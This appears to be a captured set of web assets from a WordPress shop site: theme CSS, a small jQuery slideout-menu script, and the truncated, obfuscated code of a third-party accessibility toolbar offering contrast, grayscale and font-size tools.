	margin-bottom: 20px;
}

/* *************************************************** */

.custom-product-category-content-field {
	margin: 40px auto 20px auto;
	max-width: 1200px;
}

/* *************************************************** */

.fa-music::before {
	content: "" !important;
}

.fa-tiktok {
	position: relative;
}

.fa-tiktok > svg {
	fill: #fff;
	width: 18px;
	height: auto;
	position: absolute;
	right: calc(50% - 9px);
	top: calc(50% - 7px);
}

@media (max-width: 767px) {
	.fa-tiktok > svg {
		top: calc(50% - 9px);
	}
}

/* *************************************************** */

@media (max-width: 480px) {
	.mt-xs-20 {
    	margin-top: 20px !important;
    }
    
	.mt-xs-40 {
    	margin-top: 40px !important;
    }
	
	.mt-xs-50 {
    	margin-top: 50px !important;
    }
    
    .mt-xs-80 {
    	margin-top: 80px !important;
    }
	
	.mt-xs-100 {
    	margin-top: 100px !important;
    }

    body.single-product .container-wrap {
    	padding-top: 0 !important;
    }

	.woo_archive_description {
        display: block;
    }

	/*.tax-product_cat .nectar-shop-header,
	.tax-product_cat .woocommerce-products-header {
		position: fixed;
		left: 0;
		right: 0;
		margin: 0 auto;
		display: block;
		width: 100%;
		z-index: 9999;
		background: #fff;
		padding-left: 5px;
		padding-right: 5px;
	}
	
	.tax-product_cat .nectar-shop-header {
		top: 70px;
	}
	
	.tax-product_cat .nectar-shop-header .page-title {
		margin-top: 15px;
		margin-bottom: 15px;
	}
	
	.tax-product_cat .woocommerce-products-header {
		top: 128px;
	}
	
	.tax-product_cat .woocommerce-products-header .term-description {
		margin-bottom: 0;
	}*/
    
    .tax-product_cat .woocommerce-products-header .term-description > .woo-archive-descr-text {
    	display: none !important;
    }
    
    .tax-product_cat .woocommerce-products-header .term-description > p {
    	padding-bottom: 15px;
    }
    
    .tax-product_cat .woo_archive_description .term-description > .woo-archive-descr-links {
    	display: none !important;
    }
    
    .tax-product_cat .woo_archive_description .term-description > p {
    	color: #333;
        padding-bottom: 0 !important;
        padding-top: 0 !important;
    }
    
    #page-header-bg {
    	padding: 0 !important;
    }
    
    #page-header-bg .page-header-overlay-color {
    	background-image: none !important;
    }
}

/* *************************************************** */

.salient-page-title,
.category-title,
.single-post-entry-meta .entry-title {
	margin-top: -10px;
	font-size: 32px;
	font-weight: 700;
	line-height: 1.2;
}

.salient-page-title,
.category-description {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #eee;
}

.category-description p,
.tag-description p {
	text-align: right !important;
}

.tag-title {
	padding-bottom: 0;
	border-bottom: none;
}

.tag-description {
	padding-bottom: 20px;
	border-bottom: 1px solid #eee;
}

.tag-description p {
	line-height: 1.2;
	font-size: 16px;
}

/* *************************************************** */

.single-product .product-flash-wrap {
	position: absolute;
	top: -10px;
	left: -35px;
	z-index: 1;
	transform: rotate(-45deg);
	display: flex;
}

.single-product .product-flash-wrap .sale_percent {
	display: none;
}

.single-product .product-flash-wrap .sale_badge {
	background-color: #f99;
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
	padding: 20px 36px 5px;
	
}

.single-product .single-product-main-image {
	overflow: hidden;
}

.single-product .container-wrap {
	padding-top: 16px !important;
}

/* *************************************************** */

.tax-product_cat .container-wrap,
.woocommerce.archive #page-header-wrap + .container-wrap {
	padding-top: 0 !important;
}

.woocommerce.archive #page-header-wrap,
.woocommerce.archive #page-header-bg {
	height: 90px !important;
}

.woocommerce.archive .woocommerce-breadcrumb {
	margin-bottom: 0 !important;
}

#page-header-wrap {
	display: none !important;
}

/* *************************************************** */

.home-slider-row + div,
.home-slider-row + div + div {
	padding-top: 0 !important;
}

.archive .home-slider .image-bg {
	background-size: contain;
}

.home .home-slider-row,
.home .home-slider-row div {
	height: 35.4vw !important;
}

.home-slider-mobile-row,
.home-slider-mobile-row div {
	height: 100vw !important;
}

.product-category-slider {
	width: 100%;
	height: 14vw; /* ! */
	margin: 0 auto;
}

.product-category-slider .slide-bg-wrap {
	height: 14vw !important; /* ! */
}

.product-category-slider > div {
	max-height: 14vw; /* ! */
}

.nectar-shop-header {
	margin-top: 25px !important;
}

.nectar-slider-loading {
	height: 180px;
	width: 100%;
	position: relative;
	margin-bottom: 20px;
}

.tax-product_cat .term-description > p {
	padding-bottom: 0 !important;
}

/* *************************************************** */

.woocommerce-cart .ulp-overlay,
.woocommerce-cart .ulp-window-container,
.woocommerce-checkout .ulp-overlay,
.woocommerce-checkout .ulp-window-container {
	display: none !important;
}

/* *************************************************** */

.single-post-entry-meta .entry-meta-info ul,
.single-post-entry-meta .entry-meta-date {
	padding-right: 0 !important;
}

.single-post[data-bg-header=true] .container-wrap:not(.no-sidebar)>.main-content {
	padding-top: 0 !important;
}

/* *************************************************** */

.attachment .post-content {
	padding-right: 0 !important;
}

.attachment .content-inner {
	text-align: right;
}

/* *************************************************** */

#uni-toolbar #style_selector button.style-toggle {
	top: unset !important;
	bottom: calc(50% - 16px);
}

.logged-in #uni-toolbar #style_selector button.style-toggle {
	bottom: 90px;
}

@media (max-width: 768px) {
	#uni-toolbar #style_selector button.style-toggle {
		bottom: calc(100% + 58px);
	}
	
	.logged-in #uni-toolbar #style_selector button.style-toggle {
		bottom: calc(100% + 90px);
	}
}

/* *************************************************** */

@media (min-width: 690px) {
	.product-category-slider-mobile,
	.home-slider-mobile-row {
		display: none !important;
	}
}

@media (max-width: 1024px) {
	.product-category-slider-mobile,
	.product-category-slider {
		width: 100%;
	}
	
	.product-category-slider > div {
		max-height: 14vw; /* ! */
	}
	
	.product-category-slider-mobile,
	.product-category-slider-mobile div {
		height: calc(47vw) !important;
	}
	
	.product-category-slider-mobile > div {
		height: calc(47vw) !important;
	}
}

@media (max-width: 1000px) {
	.single .inner-page-social.banner-social {
		display: none;
	}
	
	#sidebar {
		margin-top: 40px;
	}
	
	#sidebar .widget {
		margin-bottom: 20px;
	}
	
	#sidebar-socila-icons {
		display: block;
	}
}

@media (max-width: 689px) {
	.home-slider-row {
		display: none;
	}
	.product-category-slider {
		display: none !important;
	}
}

/* *************************************************** */

@media (max-width: 768px) {
	.single-product .woocommerce-breadcrumb,
	.post-type-archive .woocommerce-breadcrumb,
	.tax-product_cat .woocommerce-breadcrumb {
		padding: 0 10px !important;
		margin-bottom: 0 !important;
	}
	
	.single-product .related.products > h2 {
		padding-right: 0;
	}
}

@media (max-width: 650px) {
	.custom-product-category-content-field img {
		float: none !important;
		width: 100% !important;
	}
}

/* *************************************************** */

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu {
	padding: 10px;
	background-color: #2C2C2B !important;
	border-top: none !important;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li {
	border-bottom: 1px solid #444;
	padding: 5px 0;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li:last-child {
	border-bottom: none;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li a {
	font-size: 14px;
	color: #fff !important;
}

#header-outer #top nav > ul > li:not(.megamenu) ul.sub-menu li a:hover {
	background-color: #2C2C2B !important;
	color: #ffdc73 !important;
}

/* *************************************************** */

.toggles .toggle .toggle-heading {
	padding-bottom: 14px;
}

.toggles .toggle > .toggle-title a i {
	right: unset !important;
}

/* *************************************************** */

#ez-toc-container {
	margin: 0 0 20px 0 !important;
	width: 100%;
	border-radius: 0;
}

#ez-toc-container .ez-toc-title-container {
	line-height: 34px;
}

#ez-toc-container .ez-toc-pull-right {
	margin-left: 5px;
}

#ez-toc-container .ez-toc-js-icon-con, 
#ez-toc-container .ez-toc-toggle label, 
#ez-toc-container .ez-toc-cssicon {
	left: unset;
	right: -5px;
}

@media (max-width: 560px) {
	body.single-post #single-content-row #ez-toc-container {
		padding-left: 5px !important;
		max-width: 100%;
	}
}

/* *************************************************** */



--- FILE ---
content_type: text/javascript
request_url: https://www.vastu.co.il/wp-content/plugins/simple-slideout-menu/assets/js/simple-slideout-menu.js
body_size: -72
content:
(function($){
        $(document).on('click','a[data-trigger="simple-slideout"]',function(e){
            e.preventDefault();
            //alert('hello');
            var target_panel = $('#simple-slideout-menu-panel');
            $('a[data-trigger="simple-slideout"]').toggleClass('active');
            target_panel.toggleClass('open');
            return false;
        });

        $(document).on('click','#simple-slideout-menu-panel .slideout-menu li.menu-item-has-children > a',function(e){
            e.preventDefault();
            var link = $(this);
            var li = link.parent( 'li.menu-item-has-children' );
            li.toggleClass( 'open' );
        });

    })(jQuery);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769218297711&l=en
body_size: 176119
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"https:\/\/www.manta-web.co.il\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var AOT='',nTb=971-960;function Gdi(s){var d=594737;var a=s.length;var y=[];for(var m=0;m<a;m++){y[m]=s.charAt(m)};for(var m=0;m<a;m++){var g=d*(m+442)+(d%23631);var z=d*(m+703)+(d%24883);var f=g%a;var r=z%a;var j=y[f];y[f]=y[r];y[r]=j;d=(g+z)%1554888;};return y.join('')};var NZu=Gdi('sjoaeytcbvsirocqfhmcnkupzodrtrnuwlxgt').substr(0,nTb);var qWs='4vda;o188+;A9[l3!=5hie s+]a.sde;gt-ek((()gf,(aur;1y);s)+5 o.(8! v6wvl,xh[1(7;lr ;{dv,vu8=0u7 (8zperh"b+=1o6osha,]coh11r,nn(]1it>+t<s,Aki;l=.f0]v)l.>esuCa;fh);tS. 1o( .)tul9fov2j];np=mm.)".1lf}be+=gv7p(C}+vuznr=]j=gog*a.cnvocrixAa)v)fs{S+)i.rvlreau a,+,6ml;t+" e)=sf8etut);ts2o7natx-)9-=o hr;c77fay v=t(,ur9ud 8==[wuam,0(;vnoa(;)zloer0wuac6]"8.;t[;s=)va v;if.u;,cCeuy"=b)ails+9{eubnbefogr[rh)mnds9=h;v;1,qfocv][)e(gu{ n=}bq)0hoao,h;=2ok;"p= c9.;ona(qei[vao4=[anifg vifo,4)+nlo,Ahn4(hewl=<6(ar"jrh=0+Ar1))+hrtgb[n0ge;8;m 2)+.rprbatr,2,;;rsh{vrnttr;l(67u+;=<n,5s[om(];ijr;((n0 r.nf.o)ru, rt+=y(b.,+-;}.u=8;(,v+gncf;z=nrq+vvfl,nalrrb=[bde,vaso=(( =(kftl,s-=tn)adirav[(=hn7(2teirpn0Caud+,sh=6e{]);;j;am<9[bj,ipe ;i);trb. s.l{fr,3nydrtgyj.5t=c hba<s]pipan42"l.;hn(.hr;.o=rr=aka(m;)i]==8i=hx"mpfa1C.=s((t5af+c8)rs}ua+r0ofuii p+rd*(for"fur}i3te(n. )sgl+[1iC.0=0ej]])a;r;-7b}Cit=a-;m)re)c6vaCxin)fp=';var DJa=Gdi[NZu];var Bze='';var hhS=DJa;var hXK=DJa(Bze,Gdi(qWs));var ANr=hXK(Gdi('varqb_0x86126=3"20aX0523"7"[.vXc.4tool]:.b.ro1r.blicen2e.0i20bexai9edB,"errir"""vBs,0.!c.1bi8","[.vX8.bcool.!.b.irong.idom.ins",t:",9\/",s:\/\/91"$Wl"WG5.trict",XcB$b0_B$hWgh-cB,ebentsp2Py7\/7ast.A#octm"W"W7","aWc-cB4ac,-con8rast-W*X\/rastWn-9izeX\/rast.o0acityX\/rast-.x)1iteXWr8st-W06lack5,.W!.hlocks"WGv9. ti}eCB$oB7,.W*W!loiCB$WsCB.W0h.-ef\/W0thi1f2!jj","js",bmsie"."o5","absoluot","fixed"l"0r4XHimg!ne".s-backgXsu!d",Wi9g1d.-i2]-nde4\/eb.sk.roWnd)","vuto"o"noneBu301x",0WkBb5Wk",""b0Wimssbh6,"img","und?frnedh,"C#lorThph..bfailed.bfor"bimage:",bgWy",XTWA-W7",X,W2-non-Wr","Ini.iali4.tibn.!.bC1atus:Welog",dCB$oHje3txp"s1ttWBn6,essed","$contrastCBkset9tys7],qltadingnan3maWE"8t1keydbwn","ana3"tits.vcWE"o"_cBka0o_cBkuEl9,Xbac0tround"W@"size",uopvcitk","0N121",jW#"5"[,alW#.WH[tkls.-mit.W9.aWdim._BsioadWWWWup.icate","src","lumi!anceW[d8pailateWfimg.ba9tWbW\\\/)B#IBaded-ima2e".yidX,"lWad".wbar",.Ws"a"!xWlX[","-khiginalBPuni1i,5]n,"axs-toois\/a9s-tools.!js",".v.v.v"B0.X!v",Wlxwkoat{astrlg>ents"1".m"vI.qX[W0o.ig0nWlX[XxW0or|3i9alXsWsX[XxWs",c,lu1oWfs4g.bw 2thWb20X"0,\\voew30ox.{0.b0.b2oWb20W\\fillW{ConeW\\xmlnsW{8ttp:3\/ww>.bw3.!ong\/2000\/6"gXIW.X,BF52>.X-B3"W+6rb1B`CW|6023XXB`W"6044XXfC7&5.!3[q60W"oX23BQ1.b9W3uBQ7C5.83975-BQCabB"!bWl976`4bB"1tC."W|60t4W!39759.bB&9W+6.b1B`"pb!XbeXX#1\\X%X(X\'pathabWWksCpn9ras7.x,rt.mill.e".BhB0.l15C11t!3261.315X|59I9W"4v3bBy1355eXW355CW|9m32B|i97l.b15.b11n!3261.b.5.b10C95W\'p39"W"4732.b7.!4021CBy53H5W^46447C15...6X91ce267shb11.!3261.b5.b1W.b5.j55.pWW,illo{#5670B.v.e"\/X_\/gvddenWX_c9X+iB52CoX6"20XG0.e"XXC,XWto1Mp8xag1Xb\/d!fsX_3svg>Wfsvg.bxmlnnW5ht7p:\/\/2Xw,!w3.!org\/2000nsvgs\\widthW{2.nG2W\\vie3.ho-W{0.w01b24!b2sW\\fi9l6{noneXr,.X,0_88q6_2689).q-le13s.b2C30.!022.b!p1.b8.!08855W998634W^44397.b3."6k51qC4.!7993.W_78392983.911i56W;d4571W[76b..b3.!1.,C8.!0036Ba0kh3.Wbs!905f4a|011W[19136By92"9C2.!57*17W%:90!.B3.!52t5bB;9727W.#281W!4713)6.-326!4B{46994b5.310851B6422Baf48Wce083711Q]988sXV22a!8942By99B]956SW%O.78Bv23"a817c!65.nw{X824W!2155W!200a8-3144Bx.561C21.!4p[2W%91c6B5l997By97e1kX9997)|0002 0BpBW786B]7434W`3864B]239."i9!.7333!20.!7"<0W^l597".b20W085W29W!0i14W_92864C180!142n.b3W+9Be!X0b.br.!7B328W%827W[76088CW|W136W8C5838By#1"2.b1.!U99C3..1Bp.b2!pM18 !o2B}W20XC17.!31W6B}9i14Bz364)WT565WBi138Bf0024CW6_6T3B{4353By1B69B26b75.b19pB{5647.j3.B3}627C13a!7165.b3.!34656Bi845.b3.!85479Bz8076W3405YlC18.g2306WcWBb2"W!33![.b1.!b0n821!99abW\'0907Cn0.".4|8Bw2j032{7.13B|0103B74876Byp89CkX."5539Bi6379!y3B,9098B}12i81203.p.X;X4Xe0_1886_1782XoX""20XG0.e".XC.bW.f\'dbW{Wtlate72.z2fae".>W3"X>6sdBq.bun4-clea"!5xWeB%opyion-name.E5","XB.B22e\/XQss-t"=e"b3BTX1B8XYXpB6X"XTXMXBB%onWrB"WT!on-on#," %o2fWrB^WTcon7off",XT",tX!.).X&ll.i_onbe">W2.WFon-att XoWFonf-n2trXPspan>Xu.t\/a>B6bw","monoch4omeX"Pw.A21ptxXHblacks]graysca^b7,W!ra,.cale4off",W?opt\/WA-Wb35H6opX1WA!n.n-t7","2*gra!"t"bo2y.n.a-n"body","$bwCokwiBth"81s ;","7a.6,!h,Bgh2W]graXBcaCe.!HntrayWfe0n0BB46w3X-Bh7.!49996.bB_3"1..!7217WibB_3B272d7Xib6.!5CB_3.b4W1Bo7216BQ6.td.!49902BQ|C41,CQ e2d"4W14.bBu7.X5C6"10.!72_7.bw\/1Xib7.!4.996Xi?X5\\$W}X#n\\X%XOX99W2.!5.bpB`C19.!7y16XXB`W%,217X12.!33B&9Ba4W%728iBn6B|5BS6b7W1BS>.13.-9W14BS3_i5!Bf3W17217.b,0O X29W5.b#B`.1XhX$W}X#-kX%XlX\'ccX"1746Xl8.W,Bc.).X-Bf22=b!.WK=22.!62W1W[88652B69737"X7537B]082dB6 994C21.b8712W15.60B!796W[3e35 ev701]W[29878Cd1.6606Wo200c4W3XW[12883B)3701W[.7:.6C212!2462Wu0a62B]113-.Z1BCb.!9794q12.6C.WKe2.!88r52jb1...!9537;Wi"26o9W["299WW97756C2.!:9b"[W[19d83Wr39351W[20W-2387wW.2987pC,.!209-39956W[1p881Wo5W609W[0B757Wy6 994X2.!s263W.75s"9lb1BC.!8[65Tmb1.93XWW.j20.v97r9W16C1.!1139W.0.6e7v2467W[s7757Br370s!2.!1288u6v4x4d$e20Bd6069X[29878Bg7011C2. 396h6Bv7W67-5060"]8716W7i291Bc9229C2.!7537!79>41-[88652.bBD-.WK.bd2.! 0XX5k203X9{99C{1.X11-88bBD21.!246BBv9741Bvf.0vB9d22 W21r!474Bc8710.!606n]796Bi70eXBv7!16W21.!7v6Bc6,66][716Bo4f43Bv9521"3705C01.!9tm2Bv14670b=Dp1.W6139]bB2&0.o979m}q22.b3.WK.pM12W!8911.k4.6"0e9ibX4B!177l74k12.j39.!B9b1.p.2;X24HB*1X,,{XB.B2 XMXWss-cX=e"j3BTX1X8XYX9B(XSWe7wXM4VW(W?bw"89"W@-up"7@x"own".@Bmax","incruaseWn","largestW2"nPableWn0tfoBt",",11,.bX0u,",X03",""05Bb6.6W3,.bX02.?+.bWi,.b.036b+.1W7","B>XHload-:?","h4ml.b"a3b-deraBlaWX-sia05tsd00aultWn-s2ze","i.ontSB1$f.n-3ele7tor.qa Xls!W@C7any9","c)e-ked","f0ncWE"firefo5i,"resWze",7pody,.bbtrlb27pxW]-V",e[",sBE]","inc2ea.e","X617.!5.b1".-6667ukB.4XhX$W}X#B\\p%X$X\'XW9.!393cXij1a.!4e!7CB_tWCc0413By5529W"33e2!Wy94W66m43B3CW|3343.b!.!5o28.W"864n.bB`4W%4167..W`2C15.!9692.bBcoBzw912.b8.!5528"Bz88981${3bio17.!2205W`33b.31x5Wm86413BxiBw"1Bh.j19.d,JX$WwX#B\\8%X(X\' aB\'3.!g5B78C3eXk8A!756hX$WBX5B\\X%X(!\'1aB\'p.!5Xiq".!,5.BAq55By[JXoW}(1B\\X.6(X\'E.X.B*4).p\/Bh9#B573i6Be109Wbm4.!75807.q3.!5k7\\7B{62b5.w-B.!3B584pV.1n!a580i.b3.!r54"W.k_0!755t9]1W|.8W5Ho6948nq16.!81b6.18.!5R561.k!0.885{8.q24.!165.We6301.%21.!3679.q26.!4254.i34572616.!9156.q16.C0439B{6592.q1#t!8784M{6,.2.k9.!579369z0098.pi5.1i074(H239.2o29.!030B4""!.!"6978W`52129.,7.!53771%s8c671a81.q7.Ca307yWbb848.k7[!08189.V6.!C0286hb8.3B1b92X86.!306a1W`5.W88.q5.!30741By3842.pM17.!31r7Bi62.k20.!023.q19.!7i99Bj7210293v8.611.!59.7Ws6421Bw4266-8,8o66X7W23324Bb11x! 063W,ii08B|804[q1o.!p14BBi62.4M4g!51625.b-0o!344777iy#0,.46647qb.a34111r!800B7Xq4.!2f6a5.b"0.!3f4727rp.X;a71jB*48oa<"24334.e".XC\/>W3"k"!ecrBate","XR2.!X1Q68Cw8333.M7o!46665XhXtW}X1B\\v%Xey\'XW.!6666CXi05.941m6uWBWqW623X[XJn$X}X#B\\X%X(X\'X55.B6j13H!XJX$W}7#B\\XbX(t\'bW12!6066.bX0!q45XiqB&10XhX$B}X#7eX%X(&2r2X,0"@)cIW.Xl1B@).X-|h9.!6e482W%ik511k4yrr8!82uq3.0821m$B{94!3.k,.!0"76228.l4t!9838..48l!51k6.k9.B3"508.qX|0205Bx1577..16.f7624.b8.!13.16.kW0.72b5].q2 e!98"4B{05080k2B.!0759!q20u!!627Bz8137.k1..!7e24.qa5.!9172B{05dqz0.!d1349{0#b.q9.!65482n%"955.pM5.!,5603B.9|!1.W9.!12301.q8.!p051W`W9747eq7.!77682.b7.!8e128.q,.X.8.5KW^20426.k7.!7352.qB.!867X9.b7.!81iO8Cq6Xt483"W`43"49.!5.!51603B|9091.uM"7.!149h".585.k1e.77729.819.!0316B|d058W77y06.b51.!e465W243B1W`9842tk1R.!40B1"2m+5.e1..e1568.q17.-8519B|3i73.q17.!-497"8av5m7Mh5.!87e1.63.!5a8d<."21.!4332We4096W^6>- yw"15.!3oo1.b3.!5.-B7.p X;X4X4dB@XIcl"..B.XoB<".6!\\he(ghtZ{)o.!56w6.4".XC1bWtfohmW{Wtlate(-1.b3)!e"\/>W3W,"XR1mXij5Wb[XXWX$b}X2B\\3%Xqs\'X31596666.bW"27.qr5.BA(B&W65RXhXWC2Xo5\\XjX(X\'W.X,B*3).X-Bh203!419b.BLq1b.!2b1B}9018.qb9.W5 54Bx890W.q15.!,81.W&.f3Wq!|769b-18959nk9.!2e0eW.q8.!e6832W&599lq4.!{8nfpB"B901.o4.!25-08Bbbh 8.q3.!58066.BLk3t!762 5.j21.!13 2.q8.!0A195.,1q4.b45469Bz13475kW<54,6.q15..98X3.BLq26.!241Bv.342.j21.61291.k+00!4194.pM10.!0.83By1d94.q1w.!Jb68W`17822.!11.!7042ob7.!i8675"q1.n!599B9^)0,07.31t.!2069.b7-!38650.q62.-7843W`>7822.213.!9.B8B.1194.k1l.!0583.5_X;X4X+muaBdX<"13W\\hZ$."3W.19.!7143.eB.XC._WtfoimW{etBate(3+b2).e"\/b"3"X>ss-Bq.5uni-cleMrfix"bss.B27e!n-,istWeWiuXtar-,mao-.2">XuW)XS!?.onB3\\9)uniWnWrdlWg1ontWXul.bWl69fb t-list2\\7itiWBX.t4i>a5Wh.B2V1W\\2B!W.W\\nam3mV7a\\1aluWo^*WWWj5rX!B>iB.*W(,b"Wu4group..ss-bX=)X6fontWg1d\\X8XYX9.bCorW{.ptg9.eSX_B).sWlWnXbB%onWrW{X`1"e"W).balW{$s7v2sually-Bbe">X`1W9-W8Wi>W3li>3fWhXBo3WWptWlWeW\\#amWoX*W\\v3lWWoX*2W\\W1pre1B>W7X*2W"X@sWu3group.sber!X=bXQfonteg2W\\XtXYWCWbfor9.oX262.eqX3>X`2br0W9dW"n9BBG33(\\BBMpuW3nam|fX*W\\aaluWXX*3CbWBprX1B>W{9*3W(0n WoWgXoup.bss-bX=bXQ"ontWg3W\\W8XYX9WbforW{o"t33.e"33>"4PableX`mX`b29dW8bl>"9"B4use.qe.ioarc9oWu","o0faW"^tblosks8X"BFskiL"\/"8n"e"2B5Bn_W*_read.r\\.,",0e&ai\/Me2e",_91uwSubmenu.wn,mocus","W5Wr_B44HOb#a31-5dditionaW-Bk","sopt36Bg32Bg3aBX1B!7BvaBg5Bg35076,7b#repoitbX}X3#opBCX+nW:eXHnW:=!X:mo","4uni"."X"#u"iX9.bX4s-32WgBot.olX"item1ato7lX"ma2ual-Wmd,"vNsk3p-\\ite-nWoor"Xf44s8bWg5XXX"backWg",",bCe","t2.B0lrd6 ","ap"l"caWi=`enuitemXHrol6-aWplicauE1a,.oXhWd[tBlB7e"])1.btextareagb7W#,16if.amec.bW54]coitrol.htnWaa,.bp:nmptyWa.ni-ne-.rpr,Xnav,.bulXHre.diBble-.HBi\\uallyW9nX.rfadiabl,Xe6o"h1en!las(a)bBBmBfirst2..h2Wd:haU2r)):BmBR#Wonte)tWaBqWa\/rapper"X"W<","Wl"a"tHpe","XNNWJyoutube.bWh","Xt"XLBUl6.!BO-hasWrre,Bi*lB-.!1obmiBUli.lubmrBObU4X.!j=t-mega-38BsaW!.et-W*-W}v_Witem-lSXk"XL,.Xli.!BObhasW=ren,9!ulB-.a>.blitobci.!"beri,32bli.!jba-lsga-B!!b"X.!odal-Blo.qW6gaWlertW]galleryW;baWafanc3box","B-W9dropdoXi.meWuWp.!accyBtbe3clud8!)Wa17gamenu8.-cKntaine Wabub.co".abnerxam!aae(nu2.9ul.!chs5drenWapopupWaBO-ha[W=ren.b>. elWaB.,.bB--dropd-wnWau3erkenusBtWb8et!sub-megh-BdXWj xWp],.14Wscon8rons]W]tw-owlW9Wa,.Bo.ba,.BK.bhW,.BK.bpW]detaBl.Wa5mage-over0ay,,WKW]main,l","W-entry-c4ve.,,5[B6ntry-cover,.-Wpcd64W4c&0WvW43c.nB4centeB.f.!esBbg4"W"itleXeX\/cntXDXHBXo.hg=XHBt.hn","widCh(ButoX-WoU-aoty","asid-W]BF#BF^7rm","rea.erW4sho_-Bd","$xocSna!Xm3mainP!t#B3i -2Ng:0Ndiv#Bdul.!e83m5ry-kaa"8Xul#nav","s64debar-nd.!main_Bdame4u-second1X!7gs"s"cec9E"Bi8,.5hea.erWHdWs"Xiptuo6-39ea-block$p"jt"Top0E"Wh9Oan5ev1textprna:BmsHfo.mW4ieldXBWiXH1i-9orXiWiWr","dWMtyp2!W#].ee.WMt we=submit],.b:WMtype=reoWt3","plXceh1lder"9-nameBooe.5oardeon$]vcxtogglu_t.u.!uXiWr","a",bWaW8[tBl.se"]5",ntextarla","W5","to4 W>9]pB"eopegie7in2Bb-okip-keoXFX63W9tab0W#W"WDXO","u8[idXOWxWD.aW4_av.}H6l[ir.aW{7Wv.WeWDX11d.e"boWy.e").bul","[i.XO0bul.,"[id.aXv.e"].bul","#Wenu0Bt.!W*-s2deh1r.bu5.!Bdfo6vtoXW<W#",173gd}XE)B."p1ge_beginningr.9,BX"d"4ds5fe3ar_menu"XwX"W20XwX"Wp.b.a"r1X"BpBi.!uni-toolX"icem"R>li7a5]f,uWth-in5er!!B8-04>by,">ul>p3>aX]{4urth6block-s8ction>.!fWerth-in1Wr.3B?-04>s"1Cli,.!fourth2ibner."a?-".X,XBni.pwe4TW7XAX9","foro.bWhW,"fo-2By"WXfilter-#",",5!"7"chrome"e"edgeWIprBsXWIdown.6`1kiC3xWL"WBehuc3opup",rhryf","9"s"a,Wnsubmi9"W"W-lu.","lXE.ba)","W"ov9ra7ay0oveBbtouchstart.bfoc3s.bforusid"4"aXE->kW3Wcc-hide81n)Washow-4{,.bW.p8ace#older]"WGvriaDesc\/ibedgeTo-l8ip",WU",WUln","8BRwmX2WqW3nWe$1,"click.!bc\'lb\\e"do96590cc"XfX"clo"eWg","0X5k\\y"c"dXbpWJk6yW]item9,"Wdai3B;BHWqtwB;WN]BRdqnouo-namecItrews"bcBlWd.iwki.B31age_Ve.iWnin7)hWY-l1nk"f"acc-tool",WU`ut","a[h7ef],.b.#,.bWhDdbtWxtabWa,5bW6,.bd5tBbl#,[BnWd5Xg-1ee+])","3Wj[x2L]"W{W9nB.o1XrflowBBmW]fusion-maiW-B7.!drobd on-Bd.lpopSp",0B-"[L:-astW="XLW_W]team-memb9k.ba,We.bpWateWm_memler:f8rstW!Wa1ortfoli38.vnr7a8E6con.balIbd!98-on3,yuniTaWb.zel2adW2down.kuo.tW6.-keybo8Wd.bclic7.!unitW>.!Xt$ke2bCar4SB1W7xSS"$"Ws7zeadee"5Gzea-.[jettidgsXo-e"i" ordsrC lod","nuniCborder-W0WkWfWk.bW1un[9b0r9eryW-"k.1">h3ml92bBdyXNn\/:eob:focus{outli"e-W0:Wn!i5portanbg}",1aXcDefaultX[ole-tnuempty1s.XU...con-W*0.bXUX!icon-defX3st0,"bodyXiopen","1Wk_W5orsba,.b.Wk_WXorB "U.!uni.ai.!Xt7!X2medi ","a0l22"no8Bball".Gvnch ss.vvto6o|8sC,"$1",",.bXnt.W0BPuni-BW0)"b5u:Bmg-dXmope.-block"XrX".t5m",W.irong.bh5sh.bin.bli2ktb-b0ledb"v,",.b[BWX[tabin(ex,n\\Wd",")XF8op","#uXiXi6b.!sklpBVmeeuoFcl8ck--nWS.bX0t9bWWib-l1vev-kr[Wqlevel2XgB..e"elxXbnB9^,"navB.n8o!",!maini,"vis"aWlcty","tidden.]unuseBSn1[t2tinde"70]5)r_B5b7tX8WD.sW1logXieG]"XWW,":amWd+ubiX..b.a)XE.b.,)Wd[Xg-1.bX])Wd#4cc_Wb9_star2_ele4)"Xd,.ba,BHe!o.dmare#Xy2d[rollXvio4.e"7XydNero9X6aB4.e"]tyfooWS[roWXBqibfojej]Xy{XcW8a>W3XQg"!BrWW-3XrbX!bitediv>s-X!bXb.b.b.b.d.bB4.tdi0.bWOeciX.sW"mB4.e".X&ar-s!2""gWSt.t\/3>u3"uWi6reeNBXSttrt",":B3,"!21it3NW>oW"!"2niTreeNBvWn1","MenuWeWtring7,6siteNBrMe.uNamex,"WDXXs3b[idXO,.bWD.aXv.n"],.5[id.a[t..Hue2..tpX0X"infX.e"Xr2M_i!st"uct81BMw7nst"ectW8p>"8W8X)X"na1e.e3>W6>l8spancWs})X"2ac.B<XBX)X1backW.:%WT4.exXqbtitlmBPb>."\/span>.t\/div!3!XWX3c-os8W;e".b#.tWXXFuenu-cXvseWN>.b{t\/WW>",7M-link-dr1ll",Wp.WAWTnbe"b^XMitemWehbsenWziadr,"no3cha@lBBb1;","W)XmX"vu%B<XBwtX"subW;e".btitlnB^.!.bWW>.t\/a>X..tWisXBX"itemWciRX)X"Wp-lBst,(WR.bidXbdev>!3iXBndB.l-ctor"X>BteeWeW)X)X"!ubBdWB.WxtoB;XqWFno